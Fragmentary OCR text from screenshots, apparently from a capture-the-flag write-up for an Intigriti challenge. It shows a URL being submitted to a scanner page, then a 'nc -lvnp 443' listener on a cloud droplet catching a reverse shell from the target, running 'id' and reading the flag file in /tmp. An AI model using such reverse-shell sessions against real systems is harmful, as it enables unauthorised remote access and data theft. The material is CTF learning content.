 172.23.0.3:5000/scan × +
172.23.0.3:5000/scan
Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
BB Automation
1c65-139-16
example: ht
172.23.0.3:5000
URL submitted for the scan
OK
cloudsmtp - DigitalOcean Droplet Web Console - Ulaa
cloud.digitalocean.com/droplets/449337429/terminal/ui/
root@cloudsmtp:~#
root@cloudsmtp:~#
root@cloudsmtp:~#
root@cloudsmtp:~# nc -lvnp 443
Listening on 0.0.0.0 443
Connection received on 139.167.79.126 48406
id
uid=1000(pwn) gid=1000(pwn) groups=1000(pwn)
cd /tmp
ls
cff001cd12bf92a75d63450ce8d49213.txt
cat cff001cd12bf92a75d63450ce8d49213.txt
INTIGRITI{t00_l4zy_t0_g3t_XSS?_then_f1nD_rc3_iN_th3_4Dm1N_b0t_us1nG_uR_chr0m3_0day}